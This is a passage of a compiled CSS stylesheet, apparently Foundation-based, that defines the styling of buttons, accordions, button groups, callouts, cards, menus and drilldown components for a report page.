.button.disabled.warning, .sub-report-content a.disabled.warning, .button.disabled.warning:hover, .sub-report-content a.disabled.warning:hover, .button.disabled.warning:focus, .sub-report-content a.disabled.warning:focus, .button[disabled].warning, .sub-report-content a[disabled].warning, .button[disabled].warning:hover, .sub-report-content a[disabled].warning:hover, .button[disabled].warning:focus, .sub-report-content a[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .sub-report-content a.disabled.alert, .button[disabled].alert, .sub-report-content a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .sub-report-content a.disabled.alert, .button.disabled.alert:hover, .sub-report-content a.disabled.alert:hover, .button.disabled.alert:focus, .sub-report-content a.disabled.alert:focus, .button[disabled].alert, .sub-report-content a[disabled].alert, .button[disabled].alert:hover, .sub-report-content a[disabled].alert:hover, .button[disabled].alert:focus, .sub-report-content a[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow, .sub-report-content a.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .sub-report-content a.hollow, .button.hollow:hover, .sub-report-content a.hollow:hover, .button.hollow:focus, .sub-report-content a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .sub-report-content a.hollow.disabled, .button.hollow.disabled:hover, .sub-report-content a.hollow.disabled:hover, .button.hollow.disabled:focus, .sub-report-content a.hollow.disabled:focus, .button.hollow[disabled], .sub-report-content a.hollow[disabled], .button.hollow[disabled]:hover, .sub-report-content a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .sub-report-content a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .sub-report-content a.hollow:hover, .button.hollow:focus, .sub-report-content a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .sub-report-content a.hollow:hover.disabled, .button.hollow:hover[disabled], .sub-report-content a.hollow:hover[disabled], .button.hollow:focus.disabled, .sub-report-content a.hollow:focus.disabled, .button.hollow:focus[disabled], .sub-report-content a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .sub-report-content a.hollow.primary { border: 1px solid #005cb9; color: #005cb9; }

.button.hollow.primary:hover, .sub-report-content a.hollow.primary:hover, .button.hollow.primary:focus, .sub-report-content a.hollow.primary:focus { border-color: #002e5d; color: #002e5d; }

.button.hollow.primary:hover.disabled, .sub-report-content a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .sub-report-content a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .sub-report-content a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .sub-report-content a.hollow.primary:focus[disabled] { border: 1px solid #005cb9; color: #005cb9; }

.button.hollow.secondary, .sub-report-content a.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .sub-report-content a.hollow.secondary:hover, .button.hollow.secondary:focus, .sub-report-content a.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.secondary:hover.disabled, .sub-report-content a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .sub-report-content a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .sub-report-content a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .sub-report-content a.hollow.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.hollow.success, .sub-report-content a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .sub-report-content a.hollow.success:hover, .button.hollow.success:focus, .sub-report-content a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .sub-report-content a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .sub-report-content a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .sub-report-content a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .sub-report-content a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .sub-report-content a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .sub-report-content a.hollow.warning:hover, .button.hollow.warning:focus, .sub-report-content a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .sub-report-content a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .sub-report-content a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .sub-report-content a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .sub-report-content a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .sub-report-content a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .sub-report-content a.hollow.alert:hover, .button.hollow.alert:focus, .sub-report-content a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .sub-report-content a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .sub-report-content a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .sub-report-content a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .sub-report-content a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .sub-report-content a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .sub-report-content a.clear, .button.clear:hover, .sub-report-content a.clear:hover, .button.clear:focus, .sub-report-content a.clear:focus { background-color: transparent; }

.button.clear.disabled, .sub-report-content a.clear.disabled, .button.clear.disabled:hover, .sub-report-content a.clear.disabled:hover, .button.clear.disabled:focus, .sub-report-content a.clear.disabled:focus, .button.clear[disabled], .sub-report-content a.clear[disabled], .button.clear[disabled]:hover, .sub-report-content a.clear[disabled]:hover, .button.clear[disabled]:focus, .sub-report-content a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .sub-report-content a.clear:hover, .button.clear:focus, .sub-report-content a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .sub-report-content a.clear:hover.disabled, .button.clear:hover[disabled], .sub-report-content a.clear:hover[disabled], .button.clear:focus.disabled, .sub-report-content a.clear:focus.disabled, .button.clear:focus[disabled], .sub-report-content a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .sub-report-content a.clear, .button.clear.disabled, .sub-report-content a.clear.disabled, .button.clear[disabled], .sub-report-content a.clear[disabled], .button.clear:hover, .sub-report-content a.clear:hover, .button.clear:hover.disabled, .sub-report-content a.clear:hover.disabled, .button.clear:hover[disabled], .sub-report-content a.clear:hover[disabled], .button.clear:focus, .sub-report-content a.clear:focus, .button.clear:focus.disabled, .sub-report-content a.clear:focus.disabled, .button.clear:focus[disabled], .sub-report-content a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .sub-report-content a.clear.primary { border: 1px solid #005cb9; color: #005cb9; }

.button.clear.primary:hover, .sub-report-content a.clear.primary:hover, .button.clear.primary:focus, .sub-report-content a.clear.primary:focus { border-color: #002e5d; color: #002e5d; }

.button.clear.primary:hover.disabled, .sub-report-content a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .sub-report-content a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .sub-report-content a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .sub-report-content a.clear.primary:focus[disabled] { border: 1px solid #005cb9; color: #005cb9; }

.button.clear.primary, .sub-report-content a.clear.primary, .button.clear.primary.disabled, .sub-report-content a.clear.primary.disabled, .button.clear.primary[disabled], .sub-report-content a.clear.primary[disabled], .button.clear.primary:hover, .sub-report-content a.clear.primary:hover, .button.clear.primary:hover.disabled, .sub-report-content a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .sub-report-content a.clear.primary:hover[disabled], .button.clear.primary:focus, .sub-report-content a.clear.primary:focus, .button.clear.primary:focus.disabled, .sub-report-content a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .sub-report-content a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .sub-report-content a.clear.secondary { border: 1px solid #777; color: #777; }

.button.clear.secondary:hover, .sub-report-content a.clear.secondary:hover, .button.clear.secondary:focus, .sub-report-content a.clear.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.clear.secondary:hover.disabled, .sub-report-content a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .sub-report-content a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .sub-report-content a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .sub-report-content a.clear.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.clear.secondary, .sub-report-content a.clear.secondary, .button.clear.secondary.disabled, .sub-report-content a.clear.secondary.disabled, .button.clear.secondary[disabled], .sub-report-content a.clear.secondary[disabled], .button.clear.secondary:hover, .sub-report-content a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .sub-report-content a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .sub-report-content a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .sub-report-content a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .sub-report-content a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .sub-report-content a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .sub-report-content a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .sub-report-content a.clear.success:hover, .button.clear.success:focus, .sub-report-content a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .sub-report-content a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .sub-report-content a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .sub-report-content a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .sub-report-content a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .sub-report-content a.clear.success, .button.clear.success.disabled, .sub-report-content a.clear.success.disabled, .button.clear.success[disabled], .sub-report-content a.clear.success[disabled], .button.clear.success:hover, .sub-report-content a.clear.success:hover, .button.clear.success:hover.disabled, .sub-report-content a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .sub-report-content a.clear.success:hover[disabled], .button.clear.success:focus, .sub-report-content a.clear.success:focus, .button.clear.success:focus.disabled, .sub-report-content a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .sub-report-content a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .sub-report-content a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .sub-report-content a.clear.warning:hover, .button.clear.warning:focus, .sub-report-content a.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .sub-report-content a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .sub-report-content a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .sub-report-content a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .sub-report-content a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .sub-report-content a.clear.warning, .button.clear.warning.disabled, .sub-report-content a.clear.warning.disabled, .button.clear.warning[disabled], .sub-report-content a.clear.warning[disabled], .button.clear.warning:hover, .sub-report-content a.clear.warning:hover, .button.clear.warning:hover.disabled, .sub-report-content a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .sub-report-content a.clear.warning:hover[disabled], .button.clear.warning:focus, .sub-report-content a.clear.warning:focus, .button.clear.warning:focus.disabled, .sub-report-content a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .sub-report-content a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .sub-report-content a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .sub-report-content a.clear.alert:hover, .button.clear.alert:focus, .sub-report-content a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .sub-report-content a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .sub-report-content a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .sub-report-content a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .sub-report-content a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .sub-report-content a.clear.alert, .button.clear.alert.disabled, .sub-report-content a.clear.alert.disabled, .button.clear.alert[disabled], .sub-report-content a.clear.alert[disabled], .button.clear.alert:hover, .sub-report-content a.clear.alert:hover, .button.clear.alert:hover.disabled, .sub-report-content a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .sub-report-content a.clear.alert:hover[disabled], .button.clear.alert:focus, .sub-report-content a.clear.alert:focus, .button.clear.alert:focus.disabled, .sub-report-content a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .sub-report-content a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .sub-report-content a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .sub-report-content a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .sub-report-content a.dropdown.hollow.primary::after { border-top-color: #005cb9; }

.button.dropdown.hollow.secondary::after, .sub-report-content a.dropdown.hollow.secondary::after { border-top-color: #777; }

.button.dropdown.hollow.success::after, .sub-report-content a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .sub-report-content a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .sub-report-content a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .sub-report-content a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .sub-report-content a:hover, a.button:focus, .sub-report-content a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #005cb9; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #656565; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #005cb9 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #005cb9 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .sub-report-content a, .sub-report-content .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .sub-report-content a:last-child, .sub-report-content .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .sub-report-content a, .sub-report-content .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .sub-report-content a, .sub-report-content .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .sub-report-content a, .sub-report-content .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .sub-report-content a, .sub-report-content .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .sub-report-content a, .sub-report-content .button-group.primary a { background-color: #005cb9; color: #000; }

.button-group.primary .button:hover, .button-group.primary .sub-report-content a:hover, .sub-report-content .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .sub-report-content a:focus, .sub-report-content .button-group.primary a:focus { background-color: #004a94; color: #000; }

.button-group.secondary .button, .button-group.secondary .sub-report-content a, .sub-report-content .button-group.secondary a { background-color: #777; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .sub-report-content a:hover, .sub-report-content .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .sub-report-content a:focus, .sub-report-content .button-group.secondary a:focus { background-color: #5f5f5f; color: #000; }

.button-group.success .button, .button-group.success .sub-report-content a, .sub-report-content .button-group.success a { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .sub-report-content a:hover, .sub-report-content .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .sub-report-content a:focus, .sub-report-content .button-group.success a:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button, .button-group.warning .sub-report-content a, .sub-report-content .button-group.warning a { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .sub-report-content a:hover, .sub-report-content .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .sub-report-content a:focus, .sub-report-content .button-group.warning a:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button, .button-group.alert .sub-report-content a, .sub-report-content .button-group.alert a { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .sub-report-content a:hover, .sub-report-content .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .sub-report-content a:focus, .sub-report-content .button-group.alert a:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .sub-report-content a, .sub-report-content .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .sub-report-content a, .sub-report-content .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .sub-report-content a, .sub-report-content .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .sub-report-content a:last-child, .sub-report-content .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .sub-report-content a:last-child, .sub-report-content .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .sub-report-content a:last-child, .sub-report-content .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .sub-report-content a, .sub-report-content .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .sub-report-content a, .sub-report-content .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .sub-report-content a, .sub-report-content .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #656565; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #cee6ff; color: #656565; }

.callout.secondary { background-color: #ebebeb; color: #656565; }

.callout.success { background-color: #e1faea; color: #656565; }

.callout.warning { background-color: #fff3d9; color: #656565; }

.callout.alert { background-color: #f7e4e1; color: #656565; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #656565; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .sub-report-content a, .sub-report-content .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #005cb9; color: #fff; }

.menu .active > a { background: #005cb9; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

